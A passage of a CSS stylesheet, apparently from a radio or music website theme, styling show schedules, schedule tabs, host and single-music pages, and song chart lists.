  font-size: 20px;
  font-weight: 600;
  margin-bottom: 2px;
}
.show-schedule .show-box .item-content .item-title a {
  color: #000000;
}
.show-schedule .show-box .item-content .item-title a:hover {
  color: #ec1c24;
}
.show-schedule .show-box .item-content .item-subtitle {
  font-size: 15px;
  font-weight: 500;
  color: #ec1c24;
  letter-spacing: 1px;
  line-height: 20px;
}
.show-schedule .show-box:hover .item-content {
  transform: translateY(-20px);
}
.show-schedule .show-box:hover .item-img img {
  transform: scale(1.3);
}

.shows-list .show-box .item-heading {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 50px;
}
.shows-list .show-box .item-heading .item-title {
  margin-bottom: 0;
}
.shows-list .show-box .item-heading .view-all-btn {
  font-size: 16px;
  color: #c9c9c9;
}
.shows-list .show-box .item-heading .view-all-btn:hover {
  color: #ec1c24;
}
.shows-list .show-list {
  overflow: auto;
  white-space: nowrap;
  padding-left: 0;
}
.shows-list .show-list li {
  display: flex;
  align-items: center;
  margin-bottom: 30px;
}
.shows-list .show-list li:last-child {
  margin-bottom: 0;
}
.shows-list .show-list li .show-time {
  text-align: center;
  border: 1px solid #5d5d5d;
  border-radius: 30px;
  padding: 10px 10px;
  margin-right: 50px;
  color: #c9c9c9;
  font-size: 14px;
  font-weight: 500;
  line-height: 1.4px;
  min-width: 100px;
  transition: all 0.3s ease-in-out;
}
.shows-list .show-list li .show-time i {
  margin-right: 6px;
}
.shows-list .show-list li .media {
  flex: 1;
  align-items: center;
}
.shows-list .show-list li .media .item-img {
  width: 60px;
  margin-right: 18px;
}
.shows-list .show-list li .media .item-img img {
  border-radius: 3px;
}
.shows-list .show-list li .media .media-body {
  margin-top: 6px;
}
.shows-list .show-list li .media .media-body .item-title {
  font-size: 18px;
  font-weight: 500;
  line-height: 16px;
  margin-bottom: 4px;
}
.shows-list .show-list li .media .media-body .item-title a {
  color: #ffffff;
}
.shows-list .show-list li .media .media-body .item-title a:hover {
  color: #ec1c24;
}
.shows-list .show-list li .media .media-body .host-name {
  font-size: 14px;
  color: #c9c9c9;
}
.shows-list .show-list li .notify-show {
  padding: 0 20px;
}
.shows-list .show-list li .notify-show a {
  font-size: 22px;
  color: #bebebe;
}
.shows-list .show-list li:hover .show-time {
  background-color: #ec1c24;
  border: 1px solid transparent;
  color: #ffffff;
}
.shows-list .show-list li:hover .notify-show a {
  color: #ec1c24;
}
.shows-list .our-program .show-list {
  list-style: none;
}
.shows-list .our-program .show-list li .notify-show {
  padding: 0;
}
.our-program .item-heading {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 50px;
}
.our-program .item-heading .item-title {
  margin-bottom: 0;
}
.our-program .item-heading .view-all-btn {
  font-size: 16px;
  color: #c9c9c9;
}
.our-program .item-heading .view-all-btn:hover {
  color: #ec1c24;
}
.our-program .show-list {
  margin: 0;
  padding: 0;
}
.our-program li {
  display: flex;
  align-items: center;
  margin-bottom: 30px;
}
.our-program li:last-child {
  margin-bottom: 0;
}
.our-program li .show-time {
  text-align: center;
  width: 100px;
  border: 1px solid #5d5d5d;
  border-radius: 30px;
  padding: 2px 10px;
  margin-right: 50px;
  color: #c9c9c9;
  font-size: 13px;
  transition: all 0.3s ease-in-out;
}
.our-program li .show-time i {
  margin-right: 6px;
}
.our-program li .media {
  flex: 1;
  align-items: center;
}
.our-program li .media .item-img {
  margin-right: 18px;
}
.our-program li .media .item-img img {
  border-radius: 3px;
}
.our-program li .media .media-body {
  margin-top: 6px;
}
.our-program li .media .media-body .item-title {
  font-size: 18px;
  font-weight: 500;
  line-height: 16px;
  margin-bottom: 4px;
}
.our-program li .media .media-body .item-title a {
  color: #ffffff;
}
.our-program li .media .media-body .item-title a:hover {
  color: #ec1c24;
}
.our-program li .media .media-body .host-name {
  font-size: 14px;
  color: #c9c9c9;
}
.our-program li .notify-show {
  padding: 0 20px;
}
.our-program li .notify-show a {
  font-size: 22px;
  color: #bebebe;
}
.our-program li:hover .show-time {
  background-color: #ec1c24;
  border-color: #ec1c24;
  color: #ffffff;
}
.our-program li:hover .notify-show a {
  color: #ec1c24;
}
/*schedule tab 1*/
.show-schedule-tab .nav-tabs {
  border: none;
  border-radius: 6px;
  background-color: #ec1c24;
  padding: 0 60px;
  justify-content: space-between;
  margin-bottom: 30px;
}
@media only screen and (max-width: 991px) {
  .show-schedule-tab .nav-tabs {
    padding: 0 20px;
    justify-content: flex-start;
  }
}
.show-schedule-tab .nav-tabs .nav-item {
  margin: 18px 0;
}
.show-schedule-tab .nav-tabs .nav-link {
  border: none;
  border-radius: 6px;
  font-weight: 700;
  color: #ffffff;
  padding: 3px 18px 2px;
  text-transform: uppercase;
}
@media only screen and (max-width: 575px) {
  .show-schedule-tab .nav-tabs .nav-link {
    font-size: 15px;
  }
}
.show-schedule-tab .nav-tabs .nav-link.active {
  color: #ec1c24;
}
.show-schedule-tab .tab-content .show-box {
  margin-bottom: 30px;
  border: 1px solid #e0dbdb;
  display: flex;
  align-items: center;
  justify-content: space-between;
  position: relative;
  overflow: hidden;
  transition: all 0.3s ease-in-out;
}
@media only screen and (max-width: 767px) {
  .show-schedule-tab .tab-content .show-box {
    display: block;
    padding: 30px;
  }
}
.show-schedule-tab .tab-content .show-box:before {
  content: "";
  height: 100%;
  width: 0%;
  background-color: #000000;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: -1;
  visibility: hidden;
  transition: all 0.3s ease-in-out;
  transition: all 500ms cubic-bezier(0.6, 0.04, 0.98, 0.335);
}
.show-schedule-tab .tab-content .show-box .show-time {
  padding: 38px 20px;
  text-align: center;
  border-right: 1px solid #e0dbdb;
  margin-right: 25px;
  transition: all 0.3s ease-in-out;
}
@media only screen and (max-width: 767px) {
  .show-schedule-tab .tab-content .show-box .show-time {
    border-right: none;
    margin-right: 0;
    padding: 0;
    margin-bottom: 20px;
  }
}
.show-schedule-tab .tab-content .show-box .show-time .show-day {
  margin-bottom: 4px;
  font-size: 28px;
  font-weight: 600;
  color: #a2a2a2;
}
.show-schedule-tab .tab-content .show-box .show-time .show-hour {
  font-weight: 600;
  color: #000000;
  line-height: 1.4;
  transition: all 0.3s ease-in-out;
  font-family: "Poppins", sans-serif;
}
.show-schedule-tab .tab-content .show-box .show-time .show-hour span {
	display: block;
}
.show-schedule-tab .tab-content .show-box .media {
  flex: 1;
  align-items: center;
}
@media only screen and (max-width: 767px) {
  .show-schedule-tab .tab-content .show-box .media {
    display: block;
    text-align: center;
    margin-bottom: 20px;
  }
}
@media only screen and (max-width: 767px) {
  .show-schedule-tab .tab-content .show-box .media .item-img {
    margin-right: 0;
	margin-bottom: 15px;
  }
}
.show-schedule-tab .tab-content .show-box .media .item-img img {
  border-radius: 50%;
}
.show-schedule-tab .tab-content .show-box .media .media-body {
  margin-left: 1rem;
}
.show-schedule-tab .tab-content .show-box .media .media-body .item-title {
  font-size: 20px;
  font-weight: 600;
  margin-bottom: 2px;
  line-height: 1.2;
  transition: all 0.3s ease-in-out;
}
.show-schedule-tab .tab-content .show-box .media .media-body .item-title a {
  color: #111111;
  transition: all 0.6s ease-in-out;
}
.show-schedule-tab .tab-content .show-box .media .media-body .item-title a:hover {
  color: #ec1c24;
}
.show-schedule-tab .tab-content .show-box .media .media-body .item-subtitle {
  color: #ec1c24;
  font-weight: 500;
  letter-spacing: 1px;
}
.show-schedule-tab .tab-content .show-box .show-share {
  position: relative;
  padding: 40px 20px;
  text-align: center;
  border-left: 1px solid #e0dbdb;
  transition: all 0.3s ease-in-out;
}
.show-schedule-tab .tab-content .show-box .show-share .show-status {
    position: absolute;
    top: 14px;
    right: 0;
    transform: rotate(45deg);
    z-index: 4;
    font-size: 14px;
    color: #ffffff;
}
.show-schedule-tab .tab-content .show-box .show-share .show-status:after {
    position: absolute;
    content: "";
    top: -10px;
    right: -10px;
    width: 0;
    height: 0;
    border-top: 80px solid #ec1c24;
    border-left: 80px solid transparent;
    transform: rotate(-45deg);
    z-index: -1;
}
@media only screen and (max-width: 767px){
    .show-schedule-tab .tab-content .show-box .show-share {
        position: initial;
    }
}
@media only screen and (max-width: 767px) {
  .show-schedule-tab .tab-content .show-box .show-share {
    border-left: none;
    padding: 0;
  }
}
.show-schedule-tab .tab-content .show-box .show-share label {
  color: #636363;
  margin-bottom: 0;
  transition: all 0.7s ease-in-out;
}
.show-schedule-tab .tab-content .show-box .show-share .share-icon a {
  font-size: 14px;
  color: #636363;
  padding: 5px;
}
.show-schedule-tab .tab-content .show-box .show-share .share-icon a i.fa-facebook-f {
  color: #355dae;
}
.show-schedule-tab .tab-content .show-box .show-share .share-icon a i.fa-twitter {
  color: #1c9deb;
}
.show-schedule-tab .tab-content .show-box .show-share .share-icon a i.fa-instagram {
  color: #f30632;
}
.show-schedule-tab .tab-content .show-box .show-share .share-icon a i.fa-linkedin-in {
  color: #0e76a8;
}
.show-schedule-tab .tab-content .show-box:hover {
  border-color: #000000;
}
.show-schedule-tab .tab-content .show-box:hover .show-day {
  color: #ffffff;
}
.show-schedule-tab .tab-content .show-box:hover:before {
  visibility: visible;
  opacity: 1;
  left: 0;
  width: 100%;
}
.show-schedule-tab .tab-content .show-box:hover .show-time {
  border-color: #26333e;
}
.show-schedule-tab .tab-content .show-box:hover .show-time .show-hour {
  color: #ffffff;
}
.show-schedule-tab .tab-content .show-box:hover .media .media-body .item-title a {
  color: #ffffff;
}
.show-schedule-tab .tab-content .show-box:hover .show-share {
  border-color: #26333e;
}
.show-schedule-tab .tab-content .show-box:hover .show-share label {
  color: #fff;
}
.show-schedule-tab .tab-content .show-box:hover .show-share .share-icon a {
  color: #bcbcbc;
}
.show-schedule-tab .tab-content .show-box:hover .show-share .share-icon a:hover {
  color: #ec1c24;
}
/*schedule tab 2*/
.show-schedule-tab-2 .nav-tabs {
  border: none;
  border-radius: 6px;
  background-color: #ec1c24;
  padding: 0 60px;
  justify-content: space-between;
  margin-bottom: 30px;
}
@media only screen and (max-width: 991px) {
  .show-schedule-tab-2 .nav-tabs {
    padding: 0 20px;
    justify-content: flex-start;
  }
}
.show-schedule-tab-2 .nav-tabs .nav-item {
  margin: 18px 0;
}
.show-schedule-tab-2 .nav-tabs .nav-link {
  border: none;
  border-radius: 6px;
  font-weight: 700;
  color: #ffffff;
  padding: 3px 18px 2px;
  text-transform: uppercase;
}
@media only screen and (max-width: 575px) {
  .show-schedule-tab-2 .nav-tabs .nav-link {
    font-size: 15px;
  }
}
.show-schedule-tab-2 .nav-tabs .nav-link.active {
	color: #ec1c24;
}
.show-schedule-tab-2 .tab-content .show-box {
	background: #ffffff;
	border-bottom: 1px solid #e0dbdb;
  border-right: 1px solid #e0dbdb;
	border-radius: 7px;
	display: flex;
	align-items: center;
	justify-content: space-between;
	position: relative;
	overflow: hidden;
	padding: 15px 30px;
	width: 100%;
	transition: all 0.3s ease-in-out;
}
.show-schedule-tab-2 .tab-content .show-box:first-child {
  border-top: 1px solid #e0dbdb;
}
.show-schedule-tab-2 .tab-content .show-box:before {
	position: absolute;
	content: "";
	left: 0;
    top: 0;
	width: 3px;
	height: 100%;
	background: #ec1c24; 
}
.show-schedule-tab-2 .tab-content .show-box:hover {
	background: #f7f7f7;
}
.show-schedule-tab-2 .tab-content .show-box:nth-child(even) {
	background: #f8f8f8;
}
.show-schedule-tab-2 .tab-content .show-box .show-time {
	width: 20%;
	display: inline-flex;
	align-items: center;
	transition: all 0.3s ease-in-out;
}
.show-schedule-tab-2 .tab-content .show-box .show-time .time-icon {
	color: #ec1c24;
	font-size: 28px;
	margin-right: 15px;
}
.show-schedule-tab-2 .tab-content .show-box .show-time label {
  color: #828282;
  font-size: 15px;
  font-weight: 500;
  margin-bottom: 0;
  line-height: 1;
}
.show-schedule-tab-2 .tab-content .show-box .show-day {
    font-size: 14px;
    font-weight: 500;
    color: #a2a2a2;
    line-height: 1.8;
    text-transform: uppercase;
    text-align: center;
}
.show-schedule-tab-2 .tab-content .show-box .show-day span {
    display: block;
    font-size: 30px;
    font-weight: 600;
    color: #111111;
    font-family: "Poppins", sans-serif;
    line-height: 1.6;
}
.show-schedule-tab-2 .tab-content .show-box .show-time .show-hour {
	display: block;
	font-weight: 600;
	color: #000000;
	line-height: 1.4;
	transition: all 0.3s ease-in-out;
	font-family: "Poppins", sans-serif;
}
.show-schedule-tab-2 .tab-content .show-box .show-time .show-hour span {
	display: block;
}
.show-schedule-tab-2 .tab-content .show-box .media {
    align-items: center;
    flex: 1;
    border-left: 1px solid #e0dbdb;
    border-right: 1px solid #e0dbdb;
    padding-left: 30px;
    margin-left: 30px;
    margin-right: 30px;
}
.show-schedule-tab-2 .tab-content .show-box .media .item-img img {
	border-radius: 50%;
	width: 65px;
}
.show-schedule-tab-2 .tab-content .show-box .media .media-body {
	margin-left: 1rem;
}
.show-schedule-tab-2 .tab-content .show-box .media .media-body .item-title {
	font-size: 18px;
	font-weight: 600;
	margin-bottom: 2px;
	line-height: 1.2;
	transition: all 0.3s ease-in-out;
}
.show-schedule-tab-2 .tab-content .show-box .media .media-body .item-title a {
	color: #111111;
	transition: all 0.6s ease-in-out;
}
.show-schedule-tab-2 .tab-content .show-box .media .media-body .item-title a:hover {
	color: #ec1c24;
}
.show-schedule-tab-2 .tab-content .show-box .media .media-body .item-subtitle {
  color: #000;
  font-size: 14px;
  font-family: 'Poppins', sans-serif;
}
.show-schedule-tab-2 .tab-content .show-box .show-share {
    border-left: 1px solid #e0dbdb;
    transition: all 0.3s ease-in-out;
    margin-left: 30px;
    padding-left: 30px;
	padding-right: 30px;
	line-height: 2.2;
}
.show-schedule-tab-2 .tab-content .show-box .show-share .share {
	display: inline-flex;
	align-items: center;
}
.show-schedule-tab-2 .tab-content .show-box .show-share .share .share-icon {
    color: #ec1c24;
    font-size: 24px;
    margin-right: 15px;
}
.show-schedule-tab-2 .tab-content .show-box .show-share .share .share-content {
	line-height: 1;
}
.show-schedule-tab-2 .tab-content .show-box .show-share .share label {
  font-size: 15px;
  font-weight: 500;
  margin-bottom: 0;
  line-height: 1;
  color: #828282;
  margin-bottom: 0;
  transition: all 0.7s ease-in-out;
}
.show-schedule-tab-2 .tab-content .show-box .show-share .show-status {
    position: absolute;
    top: 15px;
    right: 0;
    transform: rotate(45deg);
    z-index: 4;
    font-size: 14px;
    color: #ffffff;
}
.show-schedule-tab-2 .tab-content .show-box .show-share .show-status:after {
    position: absolute;
    content: "";
    top: -10px;
    right: -10px;
    width: 0;
    height: 0;
    border-top: 80px solid #ec1c24;
    border-left: 80px solid transparent;
    transform: rotate(-45deg);
    z-index: -1;
}
.show-schedule-tab-2 .tab-content .show-box .show-share .share-icon a {
  font-size: 14px;
  color: #646464;
  padding-right: 10px;
}
.show-schedule-tab-2 .tab-content .show-box .show-share .share-icon a:hover {
  color: #ec1c24;
}
@media(min-width: 768px) and (max-width: 991px){
	.show-schedule-tab-2 .tab-content {
		overflow: auto;
		white-space: nowrap;
	}
	.show-schedule-tab-2 .tab-content .show-box {
		min-width: 991px;
	}
}
@media(max-width: 767px){
	.show-schedule-tab-2 .tab-content .show-box {
		display: inline-block;
		text-align: center;
		padding: 30px 15px;
	}
	.show-schedule-tab-2 .tab-content .show-box .show-day {
		margin-bottom: 12px;
	}
	.show-schedule-tab-2 .tab-content .show-box .media {
		display: inline-block;
		border-left: none;
		border-right: none;
		padding-left: 0;
		margin-left: 0;
		margin-right: 0;
		margin-bottom: 20px;
	}
	.show-schedule-tab-2 .tab-content .show-box .show-time {
		display: inline-block;
		width: inherit;
		margin-bottom: 10px;
	}
	.show-schedule-tab-2 .tab-content .show-box .show-share {
		border-left: none;
		margin-left: 0;
		padding-left: 0;
		padding-right: 0;
	}
	.show-schedule-tab-2 .tab-content .show-box .show-time .time-icon,
	.show-schedule-tab-2 .tab-content .show-box .show-share .share .share-icon {
		margin-right: 0;
	}
	.show-schedule-tab-2 .tab-content .show-box .media .media-body {
		margin-left: 0;
		margin-top: 12px;
	}
	.show-schedule-tab-2 .tab-content .show-box .show-share .share {
		display: inline-block;
	}
}
/*end tab*/
.single-show .host-details {
  background-color: #f6f6f6;
  border-radius: 3px;
}
.single-show .host-details .item-img img {
  border-radius: 3px 3px 0 0;
  width: 100%;
}
.single-show .host-details .item-content {
  text-align: center;
  padding: 25px 25px 20px;
}
.single-show .host-details .item-content .item-title {
  font-size: 28px;
  font-weight: 700;
  margin-bottom: 8px;
}
.single-show .host-details .item-content .item-subtitle {
  font-size: 18px;
  color: #676767;
  margin-bottom: 12px;
}
.single-show .host-details .item-content .item-social li {
  display: inline-block;
  margin-right: 8px;
}
.single-show .host-details .item-content .item-social li:last-child {
  margin-right: 0;
}
.single-show .host-details .item-content .item-social li a {
  display: inline-block;
  height: 48px;
  width: 48px;
  line-height: 48px;
  border: 1px solid #d0d0d0;
  border-radius: 50%;
  font-size: 18px;
  color: #585858;
}
.single-show .host-details .item-content .item-social li a:hover {
  background-color: #ec1c24;
  border-color: #ec1c24;
  color: #ffffff;
}
.single-show .show-list .media {
  background-color: #f6f6f6;
  align-items: center;
  transition: all 0.3s ease-in-out;
}
.single-show .show-list .media:last-child {
  border-radius: 0 0 3px 3px;
}
.single-show .show-list .media:last-child .show-time {
  border-radius: 0 0 0 3px;
}
.single-show .show-list .media:first-child {
  border-radius: 3px 3px 0 0;
}
.single-show .show-list .media:first-child .show-time {
  border-radius: 3px 0 0 0;
}
@media (max-width: 480px) {
  .single-show .show-list .media {
    display: block;
  }
}
.single-show .show-list .media .show-time {
  min-width: 215px;
  background-color: #ec1c24;
  padding: 70px 15px;
  text-align: center;
  transition: all 0.3s ease-in-out;
}
.single-show .show-list .media .show-time .item-label {
  font-size: 15px;
  font-weight: 500;
  color: #ffffff;
  line-height: 24px;
}
.single-show .show-list .media .show-time .show-hour {
  font-size: 18px;
  font-weight: 500;
  color: #ffffff;
  font-family: "Poppins", sans-serif;
}
.single-show .show-list .media .media-body {
  padding: 20px 60px 15px 25px;
}
.single-show .show-list .media .media-body .show-day {
  color: #787878;
  letter-spacing: 2px;
  font-weight: 500;
  line-height: 20px;
  margin-bottom: 5px;
}
.single-show .show-list .media .media-body .item-title {
  font-size: 20px;
  font-weight: 600;
  margin-bottom: 0;
}
.single-show .show-list .media .media-body p {
  margin-bottom: 0;
}
.single-show .show-list .media:hover {
  background-color: #f1f0f0;
}
.single-show .show-list .media:hover .show-time {
  background-color: #bd2127;
}
/*related-show */
.related-show {
	padding-top: 100px;
}
.related-show .related-title {
	font-size: 36px;
	text-align: center;
	margin-bottom: 50px;
	font-weight: 700;
}
/*single music*/
.single-music .music-content {
    background: #fffafa;
    padding: 50px 30px 55px;
    overflow: auto;
}
.single-music .item-title {
  font-weight: 600;
  font-size: 28px;
  margin-bottom: 25px;
}
.single-music h2.item-title span {
    font-size: 16px;
    display: block;
    color: #6c6c6c;
    font-weight: 400;
    position: relative;
}
.single-music .item-released {
  font-weight: 400;
  margin-bottom: 25px;
  display: block;
}
.single-music .item-info {
  margin: 0;
  padding: 0;
  min-width: 478px;
}
@media(max-width: 767px) {
  .single-music .item-info {
    padding-right: 30px;
  }
}
.single-music .item-info li {
  list-style: none;
  display: flex;
  margin-bottom: 10px;
}
.single-music .item-info li:last-child {
	margin-bottom: 0;
    margin-top: 30px;
}
.single-music .item-info li span {
  position: relative;
  color: #000;
  display: inline-block;
  font-weight: 600;
  min-width: 200px;
  font-family: 'Poppins', sans-serif;
}
.single-music .item-info li span:before {
    position: absolute;
    content: ":";
    top: 0;
    right: 20px;
    color: #000;
}
.single-music .single-music-track {
  margin-top: 35px;
}
.single-music .single-music-track .rt-audio-player-wrap {
  background-color: #EB1C24;
  border-radius: 3px 3px 0 0;
}
.single-music ul.rating {
    padding: 0;
}
.single-music ul.rating li {
	display: inline;
}
.single-music ul.rating li i {
	color: #999999;
}
.single-music ul.rating li.star-rate i {
	color: #ff8f00;
}
.single-music .music-img img {
	border-radius: 3px;
    width: 100%;
    height: 100%;
    object-fit: cover;
}
.single-music .rt-audio-player-wrap .player-box .song-name .item-title {
	margin-bottom: 0;
}
.single-music .rt-audio-player-wrap .player-box .song-name .item-title span {
	font-size: 20px;
}
@media(max-width: 991px) {
	.single-music .music-img {
		margin-bottom: 30px;
	}
}
/*Elementor Isotope - fix*/
.elementor-editor-active .featuredContainer {
  display: none;
}

/*------------------- 5.5 Chart Box -------------------*/
.chart-overflow .chart-list {
	/*overflow-y: auto;
	height: 424px;*/
}
.chart-box-content {
  margin-bottom: 10px;
  border: 1px solid #edfae9;
}
@media only screen and (max-width: 767px) {
  .chart-box-content {
    margin-bottom: 40px;
  }
}
.chart-box-content > .item-img {
  border-radius: 3px;
  position: relative;
  overflow: hidden;
  background-color: #eaa511;
  margin-bottom: 20px;
}
.chart-box-content > .item-img > img {
  transition: transform 2s cubic-bezier(0.2, 0.96, 0.34, 1);
}
.chart-box-content > .item-img .item-content {
  position: absolute;
  bottom: 0;
  right: 30px;
}
.chart-box-content > .item-img .item-content .item-subtitle {
  font-size: 20px;
  color: #ffffff;
}
.chart-box-content > .item-img .item-content .item-title {
  font-size: 28px;
  font-weight: 600;
  color: #ffffff;
}
.chart-box-content > .item-img:hover img {
  transform: scale(1.1);
}
.chart-box-content .chart-list > ol {
  list-style: none;
  counter-reset: my-awesome-counter;
  padding: 0;
  margin: 0;
}
.chart-box-content .chart-list > ol > li {
  counter-increment: my-awesome-counter;
  font-size: 18px;
  font-weight: 500;
  color: #000000;
  position: relative;
  padding: 12px 10px;
}
.chart-box-content .chart-list > ol > li:nth-child(even) {
    background: #edfae9;
}
.chart-box-content .chart-list > ol > li:last-child {
  margin-bottom: 0;
}
.chart-box-content .chart-list > ol > li:before {
  content: counter(my-awesome-counter);
  position: absolute;
  top: 15px;
  left: 85px;
}
.chart-box-content .chart-list > ol > li .item-song {
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 0;
}
.chart-box-content .chart-list > ol > li .item-song img {
  border-radius: 50%;
}
.chart-box-content .chart-list > ol > li .item-song span {
    font-size: 15px;
    font-weight: 400;
}
@media (min-width: 768px) and (max-width: 991px) {
  .chart-box-content .chart-list > ol > li .item-song,
  .chart-box-content .chart-list > ol > li .item-song span {
    font-size: 14px;
  }
}
@media only screen and (max-width: 767px) {
  .chart-box-content .chart-list > ol > li .item-song,
  .chart-box-content .chart-list > ol > li .item-song span {
    font-size: 16px;
  }
}
@media only screen and (max-width: 375px) {
  .chart-box-content .chart-list > ol > li .item-song,
  .chart-box-content .chart-list > ol > li .item-song span {
    font-size: 14px;
  }
}
@media only screen and (max-width: 320px) {
  .chart-box-content .chart-list > ol > li .item-song span {
    display: none;
  }
}
.chart-box-content .chart-list > ol > li .item-song i {
  font-size: 18px;
  margin-left: 12px;
  margin-right: 30px;
}
.chart-box-content .chart-list > ol > li .item-song i.fa-caret-up {
  color: #14c94c;
}
.chart-box-content .chart-list > ol > li .item-song i.fa-caret-down {
  color: #fe0137;
}

.chart-box-content .chart-list > ol > li .hover-content {
  position: absolute;
  bottom: 80px;
  left: 0;
  visibility: hidden;
  opacity: 0;
  width: 100%;
  max-width: 400px;
  transition: all 0.3s ease-in-out;
}
.chart-box-content .chart-list > ol > li .hover-content .media {
  background-color: #ffffff;
  box-shadow: 0px 0px 35px 0px rgba(0, 0, 0, 0.12);
  border-radius: 3px;
  padding: 20px 20px 20px;
  position: relative;
}
.chart-box-content .chart-list > ol > li .hover-content .media:after {
  content: "";
  width: 0;
  height: 0;
  border-top: 12px solid #ffffff;
  border-right: 15px solid transparent;
  position: absolute;
  bottom: -12px;
  left: 20px;
}
.chart-box-content .chart-list > ol > li .hover-content .media .item-img {
  margin-right: 15px;
}
.chart-box-content .chart-list > ol > li .hover-content .media .item-img img {
  border-radius: 50%;
}
.chart-box-content .chart-list > ol > li .hover-content .media .media-body .item-title {
  font-size: 18px;
  font-weight: 600;
  margin-bottom: 10px;
}
.chart-box-content .chart-list > ol > li .hover-content .media .media-body .item-title a {
    color: #111;
}
.chart-box-content .chart-list > ol > li .hover-content .media .media-body .item-title a:hover {
    color: #ec1c24;
}
@media only screen and (max-width: 575px) {
  .chart-box-content .chart-list > ol > li .hover-content .media .media-body .item-title {
    font-size: 15px;
  }
}
.chart-box-content .chart-list > ol > li .hover-content .media .media-body .item-action {
  margin-bottom: 0;
  display: inline-block;
  position: relative;
}
.chart-box-content .chart-list > ol > li .hover-content .media .media-body .item-action a {
  font-size: 15px;
  color: #000000;
  border: 1px solid #dddddd;
  border-radius: 3px;
  padding: 0 12px;
  margin-right: 4px;
}
@media only screen and (max-width: 575px) {
  .chart-box-content .chart-list > ol > li .hover-content .media .media-body .item-action a {
    font-size: 14px;
  }
}
.chart-box-content .chart-list > ol > li .hover-content .media .media-body .item-action a:hover {
  color: #ffffff;
  background-color: #ec1c24;
}
.chart-box-content .chart-list > ol > li .hover-content .media .media-body .item-action a:hover i {
  color: #ffffff;
}
.chart-box-content .chart-list > ol > li .hover-content .media .media-body .item-action a:last-child {
  margin-right: 0;
}
.chart-box-content .chart-list > ol > li .hover-content .media .media-body .item-action a i {
  margin-right: 6px;
  color: #ec1c24;
  transition: all 0.3s ease-in-out;
}
.chart-box-content .chart-list > ol > li .hover-content .media .media-body .item-meta {
  position: absolute;
  margin-top: 4px;
}
.chart-box-content .chart-list > ol > li .hover-content .media .media-body .item-meta li {
  display: inline-block;
  color: #000000;
  font-size: 15px;
  margin-right: 35px;
  line-height: 20px;
  text-align: center;
}
.chart-box-content .chart-list > ol > li .hover-content .media .media-body .item-meta li:last-child {
  margin-right: 0;
}
.chart-box-content .chart-list > ol > li .hover-content .media .media-body .item-meta li i {
  margin-top: 2px;
  display: inline-block;
}
.chart-box-content .chart-list > ol > li .hover-content .media .media-body .item-meta li i:before {
  font-size: 30px;
  color: #777777;
}
.chart-box-content .chart-list > ol > li .hover-content .media .media-body .item-meta li span {
  display: block;
}
.chart-box-content .chart-list > ol > li:hover .hover-content {
  visibility: visible;
  opacity: 1;
  bottom: 60px;
}
.chart-box-content .chart-list > ol > li .hover-content .item-meta {
	display: inline-block !important;
}
.chart-box-content .chart-list > ol > li .hover-content .mejs-container {
    background: transparent;
	width: 40px !important;
    height: 40px !important;
}
.chart-box-content .chart-list > ol > li .hover-content .mejs-controls {
    position: relative;
    text-align: center;
    height: 40px;
    width: 40px;
    background: #111;
    border-radius: 50%;
    font-size: 18px;
    color: #ffffff;
    margin: 0 auto;
    transition: all 240ms ease-in-out;
}
.chart-box-content .chart-list > ol > li .hover-content .mejs-controls:hover {
  background:  #ec1c24;
}
.chart-box-content .chart-list > ol > li .hover-content .mejs-controls .mejs-button button {
    margin: 10px 10px;
    position: absolute;
    left: 0;
}
.chart-box-content .chart-list > ol > li.icon-play {
  background-color: #fe0137 !important;
  color: #ffffff;
}
.chart-box-content .chart-list > ol > li.icon-play .item-song,
.chart-box-content .chart-list > ol > li.icon-play .item-song i {
  color: #ffffff !important;
}

/*popular chart box*/
.popular-chart-box .popular-list {
  overflow: auto;
  white-space: nowrap;
}
.popular-chart-box .single-music {
  min-width: 690px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  border-bottom: 1px solid #454444;
  padding-bottom: 20px;
  margin-bottom: 20px;
}
.popular-chart-box .single-music:last-child {
  border-bottom: none;
  margin-bottom: 0;
  padding-bottom: 0;
}
.popular-chart-box .single-music .music-name {
  min-width: 16rem;
}
.popular-chart-box .single-music .music-name .item-title {
  font-size: 20px;
  color: #000;
  margin-bottom: 0;
  line-height: 30px;
}
@media only screen and (max-width: 991px) {
  .popular-chart-box .single-music .music-name .item-title {
    font-size: 18px;
  }
}
@media only screen and (max-width: 767px) {
  .popular-chart-box .single-music .music-name .item-title {
    font-size: 16px;
  }
}
.popular-chart-box .single-music .music-name .item-subtitle {
  color: #c9c9c9;
  font-size: 15px;
  font-weight: 500;
}
.popular-chart-box .single-music .music-details {
  padding: 0 30px;
}
.popular-chart-box .single-music .media {
  align-items: center;
}
.popular-chart-box .single-music .media .item-img {
  width: 40px;
  margin-right: 15px;
}
.popular-chart-box .single-music .media .item-img img {
  border-radius: 50%;
}
.popular-chart-box .single-music .media .media-body {
  margin-left: 0rem;
}
.popular-chart-box .single-music .media .media-body .item-heading {
  display: flex;
  align-items: center;
}
.popular-chart-box .single-music .media .media-body .item-heading .item-title {
  font-size: 16px;
  margin-bottom: 0;
  line-height: 22px;
}
.popular-chart-box .single-music .media .media-body .item-heading .item-title a {
  color: #000;
}
.popular-chart-box .single-music .media .media-body .item-heading .item-title a:hover {
  color: #ec1c24;
}
.popular-chart-box .single-music .media .media-body .item-heading .item-rating {
  margin-left: 20px;
  color: #ffaa17;
  font-size: 12px;
}
.popular-chart-box .single-music .media .media-body .item-heading .item-rating i {
  margin-right: 4px;
}
.popular-chart-box .single-music .media .media-body .item-heading .item-rating i:last-child {
  margin-right: 0;
}
.popular-chart-box .single-music .media .media-body .music-meta {
  margin: 0;
  padding: 0;
  list-style: none;
}
.popular-chart-box .single-music .media .media-body .music-meta li {
  display: inline-block;
  color: #c9c9c9;
  font-size: 14px;
  margin-right: 15px;
}
.popular-chart-box .single-music .media .media-body .music-meta li:last-child {
  margin-right: 0;
}
.popular-chart-box .single-music .media .media-body .music-meta li i {
  color: #bebebe;
  margin-right: 8px;
}
.popular-chart-box .single-music .music-duration {
  padding-right: 30px;
  color: #c9c9c9;
}
.popular-chart-box .single-music .music-duration i {
  color: #ec1c24;
  margin-right: 8px;
}
.popular-chart-box .single-music .music-play a {
  text-align: center;
  font-size: 14px;
  color: #bfbfbf;
  height: 40px;
  width: 40px;
  line-height: 40px;
  border-radius: 50%;
  border: 1px solid #666666;
}
.popular-chart-box .single-music .music-play a:hover {
  background-color: #ec1c24;
  border-color: #ec1c24;
  color: #ffffff;
}
